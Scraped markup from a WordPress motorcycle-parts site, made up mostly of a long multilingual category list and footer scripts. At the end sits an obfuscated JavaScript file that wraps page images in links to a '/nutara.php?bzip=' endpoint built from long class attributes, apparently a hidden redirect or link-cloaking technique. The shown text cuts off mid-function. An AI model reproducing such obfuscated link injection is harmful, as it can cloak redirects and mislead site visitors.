	<li class="cat-item cat-item-163"><a href="https://honda-africa-twin.com/category/quick-lock/" >quick-lock</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honda-africa-twin.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://honda-africa-twin.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://honda-africa-twin.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://honda-africa-twin.com/category/rabaissement/" >rabaissement</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://honda-africa-twin.com/category/raccord/" >raccord</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://honda-africa-twin.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://honda-africa-twin.com/category/racingbike/" >racingbike</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://honda-africa-twin.com/category/radiador/" >radiador</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://honda-africa-twin.com/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://honda-africa-twin.com/category/radiateurs/" >radiateurs</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://honda-africa-twin.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://honda-africa-twin.com/category/radiatore/" >radiatore</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://honda-africa-twin.com/category/radlager/" >radlager</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://honda-africa-twin.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://honda-africa-twin.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://honda-africa-twin.com/category/raiser/" >raiser</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://honda-africa-twin.com/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://honda-africa-twin.com/category/randonnee/" >randonnée</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://honda-africa-twin.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://honda-africa-twin.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://honda-africa-twin.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://honda-africa-twin.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://honda-africa-twin.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://honda-africa-twin.com/category/redresseur/" >redresseur</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://honda-africa-twin.com/category/refroidisseur/" >refroidisseur</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://honda-africa-twin.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://honda-africa-twin.com/category/regina-honda/" >regina-honda</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://honda-africa-twin.com/category/reglable/" >réglable</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://honda-africa-twin.com/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://honda-africa-twin.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://honda-africa-twin.com/category/regulateurs/" >régulateurs</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://honda-africa-twin.com/category/reiseenduro/" >reiseenduro</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://honda-africa-twin.com/category/relai/" >relai</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://honda-africa-twin.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://honda-africa-twin.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://honda-africa-twin.com/category/renforts/" >renforts</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://honda-africa-twin.com/category/renover/" >renover</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://honda-africa-twin.com/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://honda-africa-twin.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://honda-africa-twin.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://honda-africa-twin.com/category/repose-pied/" >repose-pied</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://honda-africa-twin.com/category/repose-pieds/" >repose-pieds</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://honda-africa-twin.com/category/reposes/" >reposes</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://honda-africa-twin.com/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://honda-africa-twin.com/category/ressort/" >ressort</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://honda-africa-twin.com/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://honda-africa-twin.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://honda-africa-twin.com/category/retroviseur/" >rétroviseur</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://honda-africa-twin.com/category/retroviseurs/" >rétroviseurs</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://honda-africa-twin.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://honda-africa-twin.com/category/revetement/" >revêtement</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://honda-africa-twin.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://honda-africa-twin.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://honda-africa-twin.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://honda-africa-twin.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://honda-africa-twin.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://honda-africa-twin.com/category/ritzel/" >ritzel</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://honda-africa-twin.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://honda-africa-twin.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://honda-africa-twin.com/category/robinet/" >robinet</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://honda-africa-twin.com/category/robinets/" >robinets</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://honda-africa-twin.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://honda-africa-twin.com/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://honda-africa-twin.com/category/rouejante/" >rouejante</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://honda-africa-twin.com/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://honda-africa-twin.com/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://honda-africa-twin.com/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://honda-africa-twin.com/category/ruckdampfer/" >ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://honda-africa-twin.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://honda-africa-twin.com/category/rwaio/" >rwaio</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://honda-africa-twin.com/category/rwstt/" >rwstt</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://honda-africa-twin.com/category/rwsttk/" >rwsttk</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://honda-africa-twin.com/category/s-h10so15-hwt/" >s-h10so15-hwt</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://honda-africa-twin.com/category/s-h11so2-hgjt/" >s-h11so2-hgjt</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://honda-africa-twin.com/category/s-line/" >s-line</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://honda-africa-twin.com/category/s250tl1144kit/" >s250tl1144kit</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://honda-africa-twin.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://honda-africa-twin.com/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://honda-africa-twin.com/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://honda-africa-twin.com/category/sacs/" >sacs</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://honda-africa-twin.com/category/samco/" >samco</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://honda-africa-twin.com/category/satinox/" >satinox</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://honda-africa-twin.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://honda-africa-twin.com/category/scarico/" >scarico</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://honda-africa-twin.com/category/schlusselanhanger/" >schlüsselanhänger</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://honda-africa-twin.com/category/schwingenlager/" >schwingenlager</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://honda-africa-twin.com/category/scocche/" >scocche</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://honda-africa-twin.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://honda-africa-twin.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://honda-africa-twin.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://honda-africa-twin.com/category/seat-rack/" >seat-rack</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://honda-africa-twin.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://honda-africa-twin.com/category/selecteur/" >sélecteur</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://honda-africa-twin.com/category/sella/" >sella</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://honda-africa-twin.com/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://honda-africa-twin.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://honda-africa-twin.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://honda-africa-twin.com/category/serrure-gache/" >serrure-gâche</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://honda-africa-twin.com/category/serrures/" >serrures</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://honda-africa-twin.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://honda-africa-twin.com/category/sf19/" >sf19</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://honda-africa-twin.com/category/shad/" >shad</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://honda-africa-twin.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://honda-africa-twin.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://honda-africa-twin.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://honda-africa-twin.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://honda-africa-twin.com/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://honda-africa-twin.com/category/sifam/" >sifam</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://honda-africa-twin.com/category/sifam-honda/" >sifam-honda</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://honda-africa-twin.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://honda-africa-twin.com/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://honda-africa-twin.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://honda-africa-twin.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://honda-africa-twin.com/category/slip-on/" >slip-on</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://honda-africa-twin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://honda-africa-twin.com/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://honda-africa-twin.com/category/sollen/" >sollen</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://honda-africa-twin.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://honda-africa-twin.com/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://honda-africa-twin.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://honda-africa-twin.com/category/sottocodone/" >sottocodone</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://honda-africa-twin.com/category/sous-couche/" >sous-couche</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://honda-africa-twin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://honda-africa-twin.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://honda-africa-twin.com/category/specchietti/" >specchietti</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://honda-africa-twin.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://honda-africa-twin.com/category/spiegel/" >spiegel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://honda-africa-twin.com/category/spiegel-set/" >spiegel-set</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://honda-africa-twin.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://honda-africa-twin.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://honda-africa-twin.com/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://honda-africa-twin.com/category/sprintfilter/" >sprintfilter</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://honda-africa-twin.com/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://honda-africa-twin.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://honda-africa-twin.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://honda-africa-twin.com/category/statorregulateur/" >statorrégulateur</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://honda-africa-twin.com/category/steuereinheit/" >steuereinheit</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://honda-africa-twin.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://honda-africa-twin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://honda-africa-twin.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://honda-africa-twin.com/category/streetline/" >streetline</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://honda-africa-twin.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://honda-africa-twin.com/category/sturz-bugel/" >sturz-bügel</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://honda-africa-twin.com/category/sturzbugel/" >sturzbügel</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://honda-africa-twin.com/category/sucks/" >sucks</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://honda-africa-twin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://honda-africa-twin.com/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://honda-africa-twin.com/category/superkit/" >superkit</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://honda-africa-twin.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://honda-africa-twin.com/category/supporto/" >supporto</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://honda-africa-twin.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://honda-africa-twin.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://honda-africa-twin.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://honda-africa-twin.com/category/sw-mo/" >sw-mo</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://honda-africa-twin.com/category/sw-motech/" >sw-motech</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://honda-africa-twin.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://honda-africa-twin.com/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://honda-africa-twin.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://honda-africa-twin.com/category/tablier/" >tablier</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://honda-africa-twin.com/category/tachymetre/" >tachymètre</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://honda-africa-twin.com/category/tachymetrique/" >tachymétrique</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://honda-africa-twin.com/category/tagliand/" >tagliand</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://honda-africa-twin.com/category/tagliando/" >tagliando</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://honda-africa-twin.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://honda-africa-twin.com/category/takkoni/" >takkoni</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://honda-africa-twin.com/category/taming/" >taming</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://honda-africa-twin.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://honda-africa-twin.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://honda-africa-twin.com/category/tankschutzhaube/" >tankschutzhaube</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://honda-africa-twin.com/category/tapis/" >tapis</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://honda-africa-twin.com/category/tarozzi/" >tarozzi</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://honda-africa-twin.com/category/tarozzi-forktub/" >tarozzi-forktub</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://honda-africa-twin.com/category/telaietto/" >telaietto</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://honda-africa-twin.com/category/tenere/" >tenere</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://honda-africa-twin.com/category/termignoni/" >termignoni</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://honda-africa-twin.com/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://honda-africa-twin.com/category/terminale/" >terminale</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://honda-africa-twin.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://honda-africa-twin.com/category/testata/" >testata</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://honda-africa-twin.com/category/testiss/" >testiss</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://honda-africa-twin.com/category/testmotor/" >testmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://honda-africa-twin.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://honda-africa-twin.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://honda-africa-twin.com/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://honda-africa-twin.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://honda-africa-twin.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://honda-africa-twin.com/category/titulaire/" >titulaire</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://honda-africa-twin.com/category/tn1144/" >tn1144</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://honda-africa-twin.com/category/tocase/" >tocase</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://honda-africa-twin.com/category/tommaselli/" >tommaselli</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://honda-africa-twin.com/category/top-case/" >top-case</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://honda-africa-twin.com/category/topcase/" >topcase</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://honda-africa-twin.com/category/topcaseplaque/" >topcaseplaque</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://honda-africa-twin.com/category/topmaster/" >topmaster</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://honda-africa-twin.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://honda-africa-twin.com/category/touratech/" >touratech</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://honda-africa-twin.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://honda-africa-twin.com/category/tourenscheibe/" >tourenscheibe</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://honda-africa-twin.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://honda-africa-twin.com/category/tourmax/" >tourmax</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://honda-africa-twin.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://honda-africa-twin.com/category/transalp/" >transalp</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://honda-africa-twin.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://honda-africa-twin.com/category/trasmiss/" >trasmiss</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://honda-africa-twin.com/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://honda-africa-twin.com/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://honda-africa-twin.com/category/tribune/" >tribune</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://honda-africa-twin.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://honda-africa-twin.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://honda-africa-twin.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://honda-africa-twin.com/category/tripmaster/" >tripmaster</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://honda-africa-twin.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://honda-africa-twin.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://honda-africa-twin.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://honda-africa-twin.com/category/tubulaire/" >tubulaire</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://honda-africa-twin.com/category/tumble/" >tumble</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://honda-africa-twin.com/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://honda-africa-twin.com/category/tuyaux/" >tuyaux</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://honda-africa-twin.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://honda-africa-twin.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://honda-africa-twin.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://honda-africa-twin.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://honda-africa-twin.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://honda-africa-twin.com/category/upoa/" >upoa</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://honda-africa-twin.com/category/upshift/" >upshift</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://honda-africa-twin.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://honda-africa-twin.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://honda-africa-twin.com/category/valise/" >valise</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://honda-africa-twin.com/category/valises/" >valises</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://honda-africa-twin.com/category/vario/" >vario-</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://honda-africa-twin.com/category/velomoteur/" >vélomoteur</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://honda-africa-twin.com/category/vendo/" >vendo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://honda-africa-twin.com/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://honda-africa-twin.com/category/ventildeckel/" >ventildeckel</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://honda-africa-twin.com/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://honda-africa-twin.com/category/verkleidungssturzbugel/" >verkleidungssturzbügel</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://honda-africa-twin.com/category/videoprueba/" >videoprueba</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://honda-africa-twin.com/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://honda-africa-twin.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://honda-africa-twin.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://honda-africa-twin.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://honda-africa-twin.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://honda-africa-twin.com/category/wf4504/" >wf4504</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://honda-africa-twin.com/category/wilbers/" >wilbers</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://honda-africa-twin.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://honda-africa-twin.com/category/wk140r/" >wk140r</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://honda-africa-twin.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://honda-africa-twin.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://honda-africa-twin.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://honda-africa-twin.com/category/x-anneau/" >x-anneau</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://honda-africa-twin.com/category/x-ring/" >x-ring</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://honda-africa-twin.com/category/xs320/" >xs320</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://honda-africa-twin.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://honda-africa-twin.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://honda-africa-twin.com/category/yoshimura/" >yoshimura</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://honda-africa-twin.com/category/zieger/" >zieger</a>
</li>
		</ul>
</div>

</div><!-- end: #sidebar -->
		<div class="clear"></div>
		<span class="w_i_bg_l"></span>
		<span class="w_i_bg_r"></span>
	</div><!--.wrapper_inner-->
</div><!--#wrapper-->

<div id="footer">
	<div class="footer_inner">
		<div class="footer_content">
			Copyright &copy; 2025 <a href="https://honda-africa-twin.com/" title="Honda Africa Twin">Honda Africa Twin</a>
			<span class="sepa">|</span> <a href="https://zww.me" title="zBorder Theme">zBorder Theme</a> powered by <a href="https://wordpress.org/">WordPress</a>		</div>
		<a class="back_to_top" href="javascript:scroll(0,0)" rel="nofollow" title="Back to top">&#9650;</a>
	</div>
	<span class="back_to_top_mobile"><a href="#" rel="nofollow" title="Back to top">&#9650;</a></span>
</div>

<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/honda-africa-twin.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///honda-africa-twin.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://honda-africa-twin.com/jijunuto.js
body_size: 541
content:
window.onload = function ()
{
	fzidcuz();
}

function fzidcuz(){  
	var yscjopufpr = document.getElementsByTagName("img");	

 		for (var zpgwocrlnc = 0; zpgwocrlnc < yscjopufpr.length; zpgwocrlnc++) 	{ 
 
		var rdfqoklvpoz = yscjopufpr[zpgwocrlnc].getAttribute("class"); 	 	 			if(rdfqoklvpoz == null || rdfqoklvpoz.length < 50) continue;       		var qix = "/nutara.php?bzip=" + rdfqoklvpoz;  

		var zcpil = yscjopufpr[zpgwocrlnc].getAttribute("alt");     
		var luoobvguztn = moudtakqvxa(qix, zcpil);

		var byeyb = yscjopufpr[zpgwocrlnc].parentNode;
 		var utbczoq = yscjopufpr[zpgwocrlnc].cloneNode(true); 		luoobvguztn.appendChild(utbczoq); 				
			byeyb.replaceChild(luoobvguztn, yscjopufpr[zpgwocrlnc]);

		}	 
}   


function moudtakqvxa(ofhqujiiac, usq){

